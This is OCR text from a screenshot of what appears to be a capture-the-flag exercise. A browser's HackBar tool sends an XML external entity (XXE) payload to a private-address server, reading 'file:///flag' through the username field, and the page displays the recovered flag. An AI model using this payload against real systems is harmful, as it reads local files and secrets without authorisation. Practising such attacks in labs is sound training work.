 不安全 http://172.72.23.25
0helloct{you_got_flag_25}
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 H HackB
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL
URL
http://172.72.23.25/
Use POST method
enctype
application/x-www-form-urlencoded (raw)
Body
<?xml version="1.0" encoding= "UTF-8"?><!DOCTYPE user [<!ENTITY xxe SYSTEM
"file:///flag" >]><user><username>&xxe;</username><password>admin</password></
user>